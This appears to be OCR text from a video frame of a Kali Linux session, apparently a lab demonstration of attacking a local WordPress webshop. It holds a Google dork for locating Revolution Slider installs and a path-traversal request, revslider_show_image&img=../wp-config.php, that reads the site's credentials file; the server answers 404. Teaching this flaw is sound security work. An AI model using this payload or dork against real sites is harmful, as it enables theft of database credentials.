 2
11:30
Webshop
WordPress Plugin Slider R
404 Not Found
revslider.php "index of" -
local.webshop.com/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Not Found
The requested URL was not found on this server.
Apache/2.4.56 (Debian) Server at local.webshop.com Port 80
D
O
G
Netzwerk
Netzwerk durch...
1 Datei: 3,0 KiB (3.031 Bytes) | Freier Speicher: 5,9 GiB